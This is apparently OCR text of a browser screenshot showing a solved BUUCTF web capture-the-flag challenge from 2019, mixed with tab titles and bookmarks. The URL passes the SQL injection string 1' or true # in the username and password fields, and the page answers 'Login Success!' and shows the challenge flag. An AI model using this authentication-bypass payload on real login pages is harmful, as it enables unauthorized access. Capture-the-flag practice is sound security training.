 Buuctf-Web-[极客大挑战 2019
MySQL中单引号，双引号和反引
SQL注入原理及如何判断闭合符
BUUCTF在线评测
check
ace59b96-5603-46a7-a0cc-7d8166b70b32.node4.buuoj.cn:81/check.php?username=1'+or+true+%23&password=1'+or+true+%23
3
课程学习_智慧树
Remote Keyboard
信息安全协会
stm32FFT原理分析_...
菜鸟教程 - 学的不仅...
BUUCTF在线评测
信息安全协会
红岩杯wp
数字设计FPGA应用_...
(20条消息) 腾讯云纯...
其他书签
移动设备上的书签
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME
I AM FREE
flag：
flag{c4e6f687-b44b-4f7a-bc23-e21218dfd1a8}
Syclover @ cl4y